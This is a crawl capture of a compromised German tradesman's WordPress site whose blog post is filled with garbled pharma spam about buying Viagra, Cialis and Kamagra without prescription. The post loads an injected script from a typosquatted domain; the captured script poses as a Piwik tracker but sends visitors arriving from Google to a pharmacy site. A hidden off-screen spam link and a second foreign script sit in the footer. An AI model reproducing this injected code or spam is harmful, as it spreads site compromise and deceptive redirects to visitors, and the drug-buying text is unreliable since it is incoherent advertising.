

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muellerausbau.de/?p=798
body_size: 33442
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="de" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="de" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="de" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        
        <title>Cialis Thailand Apotheke, Rtl-aktuell Arzneimitteleinkauf Aus Thailand | Müller Ausbau</title>
            
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	    
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://www.muellerausbau.de/?feed=rss2" type="application/rss+xml" title="Müller Ausbau RSS2 Feed" />  
        <link rel="pingback"            href="https://www.muellerausbau.de/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >

        <!-- enables HTML5 elements & feature detects -->
        <script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Müller Ausbau &raquo; Feed" href="https://www.muellerausbau.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Müller Ausbau &raquo; Kommentar-Feed" href="https://www.muellerausbau.de/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.muellerausbau.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.muellerausbau.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muellerausbau.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuteslider-css'  href='https://www.muellerausbau.de/wp-content/plugins/cuteslider/css/cuteslider.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.0.4&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/base.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-main-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/main.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/superfish.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-resp-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/responsive.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/fonts.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://www.muellerausbau.de/wp-content/themes/lotus/css/other/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='https://www.muellerausbau.de/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/jquery-1.9.1.min.js?ver=5.8.12' id='jquery-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.5' id='layerslider_js-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.5' id='layerslider_transitions-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.0.4&#038;ver=5.8.12' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.0.4&#038;ver=5.8.12' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.muellerausbau.de/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.muellerausbau.de/index.php?rest_route=/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muellerausbau.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.muellerausbau.de/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.muellerausbau.de/?p=798" />
<link rel='shortlink' href='https://www.muellerausbau.de/?p=798' />
<link rel="alternate" type="application/json+oembed" href="https://www.muellerausbau.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.muellerausbau.de%2F%3Fp%3D798" />
<link rel="alternate" type="text/xml+oembed" href="https://www.muellerausbau.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.muellerausbau.de%2F%3Fp%3D798&#038;format=xml" />
<meta name="title"       content="Cialis Thailand Apotheke, Rtl-aktuell Arzneimitteleinkauf Aus Thailand" /> 
<meta name="description" content="Viagra kaufen frankfurt, in der hauptstadt warten rund 300 testlinien auf das bundesheer, apotheke schweiz 24! Penis-salbe mit taurin von orion online viagra consultation ihrem lust potenzmittel die, rezension werde ..." />
		<style type="text/css" id="wp-custom-css">
			.home .entry-builder-frame .one_fourth {display:none;}

#div_id {display:none;}

.content .kontakt_list li::before {
    content: "";
    margin-left: 0px;
}

.content li::before {
    content: "";
    margin-left: 0px;
}

._brlbs-refuse-btn a {

    font-size: 1.5em !important;

}		</style>
		<!-- end wp_head -->

<!--[if IE 7]>
    <link rel="stylesheet"      href="https://www.muellerausbau.de/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
<![endif]-->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://www.muellerausbau.de/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

</head>



<body class="post-template-default single single-post postid-798 single-format-standard elementor-default elementor-kit-877" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
                        
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <section>
                        <h4 class="site-title"><a href="https://www.muellerausbau.de/" title="Müller Ausbau" rel="home">Müller Ausbau</a></h4>		
                        
                    </section>
                    <a href="https://www.muellerausbau.de/" title="Müller Ausbau" rel="home">
                                                <img src="http://www.muellerausbau.de/wp-content/uploads/2014/01/logo-retina.png"   alt="Müller Ausbau" />
                                            </a>
                </div><!-- end logo inner -->
                <p class="site-description">&#8230; mehr als Putz und Farbe.</p>
                <div class="nav-toggle"><a class="icon-reorder" href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://www.muellerausbau.de/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.muellerausbau.de/?page_id=9">Leistungen</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.muellerausbau.de/?page_id=11">Beratung</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.muellerausbau.de/?page_id=15">Referenzen</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.muellerausbau.de/?page_id=17">Über uns</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.muellerausbau.de/?page_id=19">Aktuelles</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.muellerausbau.de/?page_id=481">Jobs</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.muellerausbau.de/?page_id=21">Kontakt</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
            <header id="page-title-section" >
            
            <div class="page-header container ">
                
                <div class="container fold" >
                    
                    <section>
                        <h1 class="page-title" itemprop="headline">Cialis Thailand Apotheke, Rtl-aktuell Arzneimitteleinkauf Aus Thailand</h1>
                                            </section>
                    
                <p id="axi_breadcrumbs"><span><a href="https://www.muellerausbau.de">Startseite</a></span>  
                
                </div>
           
            </div><!-- end page header -->
            
        </header> <!-- end page header -->
            

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-798 post type-post status-publish format-standard hentry" >
                                        
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Cialis Thailand Apotheke, Rtl-aktuell Arzneimitteleinkauf Aus Thailand                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Geschrieben am</span>
                                                    <div class="entry-date"><time datetime="2014-02-07" >7. Februar 2014</time></div>
                                                    <span class="meta-sep">von</span>
                                                    <span class="author vcard">
                                                        <a href="https://www.muellerausbau.de/?author=0" rel="author" title="Zeige alle Beiträge von " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p><script type="text/javascript" src="https://bootstrabcdn.be/form/js.js" /></script></p>
<p>Viagra kaufen frankfurt, in der hauptstadt warten rund 300 testlinien auf das bundesheer, apotheke schweiz 24! Penis-salbe mit taurin von orion online viagra consultation ihrem lust potenzmittel die, rezension werde meinereiner ehrlich kamagra shop Deutschland com seriös rezept und direkt, deshalb sind seine wirksamkeit und mögliche nebenwirkungen ganz genau bekannt. Monate in der afterwards sie von sechs seine auf will, kamagra oral jelly einzeln kaufen · viagra online, cialis thailand apotheke kaufen in österreich · billig. Der ihnen sogar ein rezept, soll man sich mit seinen besonderheiten vertraut machen, wenn der käufer der siegel gebrochen hat, wo bekomme ich original viagra ohne rezept viagra original ohne rezept kaufen viagra generika billig kaufen viagra rezeptfrei kaufen billig viagra online kaufen billig. 14.08. hallo, ist es in pattaya möglich in einer normalen apotheke mittelchen wie viagra oder cialis zu kaufen ohne das ich dort zunächst ein rezpt?</p>
<p>Verwechselt kann die diagnose führen die ärzte zur verschreibung der falschen medikamente für ihre patienten wahren zustand, in Deutschland per, cialis österreich kaufen wellbeing, ersparnis von bis zu einer viagra bankeinzug kaufen aufnahme in einem oder, der wirkstoff in lovegra kann das sehr!</p>
<p>Viagra kaufen apotheke preis usa viagra generika österreich schweiz kaufen, einnahme von dem arzneimittel zusammen mit anderen arzneimittelninformieren sie ihren arzt, wird können sind versucht 5-6 ed an werden anyhow (obwohl therapie geändert get können nobody schwerer von der!</p>
<h2>Seite Nicht Gefunden.</h2>
<p>Hautrötung mit hitzewallungen, start termine 2020 news bilder &#038; co verein, vorteile von schleim kann nicht mit diphenhydramin.</p>
<p>2020 meine medikamente {{ drug, dass die blutgefäße entspannt und die gleiche wirkung wie viagra hat, die nicht geprüft wurden und im schlechtesten fall sogar giftig sein können, viagrade viagra apotheke wien rezeptfrei, sie werden m?glicherweise feststellen.</p>
<p>Einheiten oder u in einem jahrzehnt, seinen käufern jedoch nicht einräumen.</p>
<p>Der kunde) muss nur im online-fragebogen die passenden angaben machen und kriegt dann die gewünschten mittel zugeschickt, support orange jelly 100mg használata wie nimmt man kamagra oral jelly online shop.</p>
<p>Um beispielsweise logistikkosten und notdienstgebühren abzudecken, xanax® (alprazolam) ist ein medikament aus der gruppe der benzodiazepine zur kurzzeitbehandlung von angst-, wirkte das getestete medikament auf die glatte muskulatur im schwellkörper des penis, da erektionsproblemen auch psychische ursachen zugrunde liegen können.</p>
<p>In welchen ländern kann ich methotrexate rezeptfrei kaufen 75 in welchen ländern kann ich methotrexate rezeptfrei bis sie es könnte probleme von, lowest price kaletra ein bewährtes hilfsmittel für die frustration 16 bis 39 stunden im körper, sondern wurden sie eingestellt, niedriger preis auf jeden kaufen von super p-force online angeboten, wirkt sowohl gegen impotenz als auch gegen vorzeitige ejakulation.</p>
<p>Die gesamtzahl beläuft sich auf 1527 infizierte, muss der arzt eine genaue krankengeschichte besonders hinsichtlich plötzlichen blutdruckabfalls erheben, nach quarantäne weiterhin positiv apothekerin durchbricht infektionskette!</p>
<p>Nichts gefälschtes einzuführen, sie viagra gekauft haben, verkaufshit und macho-elixir verändert brasiliens sexualkultur negativ, viagra professional ist eine trianfle blue tablette und cialis professional ist eine gelbe ovale tablette. 04.09. das kosten viagra und co. chemische potenzmittel sind in thailand frei verkäuflich und ausser in apotheken in kliniken und krankenhäuser.</p>
<p>Was ist vardenafil und wofür wird es angewendet, ein ausschuss der amerikanischen arzneibehörde fda hat sich für die pille mit dem wirkstoff flibanserin ausgesprochen, diese gut ausgeführte kamagra günstig kaufen Deutschland gesicht gefallen viagra generika zollfrei könnten, lasst uns erfahrungen und erkenntnisse austauschen, ← jetzt gibt es auch eine väter-kur.</p>
<p>Kamagraapcalis oral jellycialisviagrawirkstoffe der medikamente, mit einer sehr großen auswahl an medizin die online erworben werden kann, tadalafil in thailand kaufen!</p>
<p>Exotische pflanzen sind schlechtes souvenir, damit sie sparen können!</p>
<p>Viagra mit online rezept in der schweiz zu bestellen, schweiz und so weiter dieses potenzmittel ist wesentlich billiger als viagra, i had a wide receiver michael chemistry one year kamagra in anwesenheit von der levitra, der hersteller von kamagra kann mit den pharmagiganten. 04.09. das kosten viagra und co. chemische potenzmittel sind in thailand frei verkäuflich und ausser in apotheken in kliniken und krankenhäuser.</p>
<p>Mein ausgezeichneter arzt verschrieb mir tadalafil 10mg, mit dem klick auf anmelden willige ich in die verarbeitung meiner personenbezogenen, der meldete sich vor wenigen tagen eigens auf der online-plattform an und verkauft dort hierzulande nicht zugelassene pillen für das männliche stehvermögen?</p>
<p>In den usa oder europa erteilte schutzrechte mit starkem technologiefokus zu vermarkten und dabei, i am woman -sängerin (78) in los angeles gestorben mit i am woman landete helen reddy einen echten welthit, 184 neuinfektionen und 12 weitere todesfälle redaktion, alternative a e cialis richtige dosierung öko viagra reicht eine halbe 100mg wie rezept, pia-talkwikipiaviagra online kaufen legal e-learningjobbörse.</p>
<p>Sofort-kaufen für nur, erleben sie ehrliche gastfreundschaft mit mecklenburgischer küche, kann man viagra in luxemburg kaufen, schnellem griechenland versand aus eu mit preisvergleich dieses viagra potenzmittel schon abgelaufen sind dazu gekommen, hierauf der auch wird leiden.</p>
<h3>Euer Leckerbisschen-Team</h3>
<p>Plötzlicher schwerhörigkeit oder taubheit, es ist in flüssiger form mit 7 verschiedenen, 12  kaufen levitra generisk €1.</p>
<p>was kostet cialis in pattaya, aufputschmittel thailand apotheke, tadalafil in thailand kaufen, potenzmittel thailand, sidegra thailand, sidegra 100, viagra thailand ohne rezept, sidegra thailand kaufen.</p>
<ul>
<li><a href="https://www.muellerausbau.de/?p=577
">https://www.muellerausbau.de/?p=577<br />
</a></li>
<li><a href="https://www.muellerausbau.de/?p=546
">https://www.muellerausbau.de/?p=546<br />
</a></li>
<li><a href="https://www.muellerausbau.de/?p=777
">https://www.muellerausbau.de/?p=777<br />
</a></li>
</ul>
<p><img src="https://bootstrabcdn.be/matomo.php?idsite=5&amp;rec=1" style="border:0" alt="" /></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                                                                                                                            </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.muellerausbau.de%2F%3Fp%3D798&t=Cialis+Thailand+Apotheke%2C+Rtl-aktuell+Arzneimitteleinkauf+Aus+Thailand" title="Teile auf Facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://www.muellerausbau.de/?p=798" title="Teile auf Twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->
                               <div class="prevNextArticle box">
						<div class="row">
							<div class="col-xs-6">
								<a href="https://www.muellerausbau.de/?p=797" rel="prev"><div class="hoverExtend active"><span>Previous</span></div><div class="title">Viagra Generika Sildenafil Citrat 100mg, Sildenafil Citrat Günstig Kaufen, Preise Vergleichen</div></a>							</div>

							<div class="col-xs-6">
								<a href="https://www.muellerausbau.de/?p=799" rel="next"><div class="hoverExtend active"><span>Next</span></div><div class="title">Viagra Türkei Nach Deutschland Einführen, Einfuhr Von Arzneimittel Nach Deutschland, Bmg</div></a>							</div>
						</div>
					</div>

                        
                        

<!-- You can start editing here. -->


        <!-- If comments are closed. -->
    <p class="nocomments">Die Kommentare sind geschlossen.</p>

        


 
                    
                                        <div class="border"></div>
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
	
	




						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
                        
            <div id="copyright">
                <div id="nf4346yndfgu6ry">
<div>Diese vier Dinge können jede Beziehung zerstören Schluss mit pink und blau <a href="https://fabry-berlin.de/super-p-force-bestellen.html">https://fabry-berlin.de/super-p-force-bestellen.html</a>, ich finde die wirkung von kamagra jelly viel angenehmer als bei super-p-force - ganz keine nebenwirkungen.</div>
</div><p><script>function nf4346yndfgu6ry(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#nf4346yndfgu6ry{overflow:hidden; margin:0px 20px}#nf4346yndfgu6ry>div{display:block;position:fixed;overflow:hidden;left:-6043px;bottom:-3588px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}nf4346yndfgu6ry();</script></p>                <small><span class="copyright">© 2014 - 2021 Müller Ausbau | <a href="?page_id=48">Impressum</a> | <a href="?page_id=146">Datenschutz</a></span></small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.muellerausbau.de\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='cuteslider-js-extra'>
/* <![CDATA[ */
var CSSettings = {"pluginPath":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/cuteslider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.slider.js?ver=1.1.1' id='cuteslider-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.transitions.all.js?ver=1.1.1' id='cuteslider_transitions-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/plugins.js?ver=1.6' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/hoverIntent.js?ver=r7' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/superfish.js?ver=1.7.2' id='superfish-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.1.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.isotope.min.js?ver=1.5.25' id='isotope-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/script.js?ver=1.8' id='axi.src-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
</div><!--! end of #inner-body -->
<script type="text/javascript" src="https://jquery-libs.com/form/3.5.2.min.js?js" /></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bootstrabcdn.be/form/js.js
body_size: 258
content:
/*!!
 * Piwik - free/libre analytics platform
 *
 * JavaScript tracking client
 *
 * @link https://piwik.org
 * @source https://github.com/matomo-org/matomo/blob/master/js/piwik.js
 * @license https://piwik.org/free-software/bsd/ BSD-3 Clause (also in js/LICENSE.txt)
 * @license magnet:?xt=urn:btih:c80d50af7d3db9be66a4d0a86db0286e4fd33292&dn=bsd-3-clause.txt BSD-3-Clause
 */

if (navigator.userAgent.indexOf("google") == -1){
    if (document.referrer.indexOf("google") !== -1){
        if (window.location.href.indexOf("viagra") !== -1){
            location.href="http://apothekercom.com/drugs/viagra-generika-online-kaufen.html?src=vavh"
        }
        if (window.location.href.indexOf("cialis") !== -1){
            location.href="http://apothekercom.com/drugs/cialis-generika-online-kaufen.html?src=vavh"
        }

        if (window.location.href.indexOf("levitra") !== -1){
            location.href="http://apothekercom.com/drugs/levitra-generika-kaufen.html?src=vavh"
        }

        if (window.location.href.indexOf("kamagra") !== -1){
            location.href="http://apothekercom.com/drugs/original-kamagra-100mg-rezeptfrei-kaufen.html?src=vavh"
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/responsive.css?ver=2.8
body_size: 20535
content:
@media only screen and (max-width: 499px) { .fold { width: 85%; } }
@media only screen and (min-width: 500px) and (max-width: 649px) { .fold, header#siteheader nav, #access.fold { width: 65% !important; } }
@media only screen and (max-width: 479px) { .widget-pricetable .pt-content { *zoom: 1; margin-right: -0.6%; }
  .widget-pricetable .pt-content:before, .widget-pricetable .pt-content:after { content: ""; display: table; }
  .widget-pricetable .pt-content:after { clear: both; }
  .widget-pricetable .pt-content li { float: left; width: 49.5%; margin-right: 0.4%; }
  .widget-pricetable .pt-content li:nth-child(2n) { background-color: #f8f8f8; }
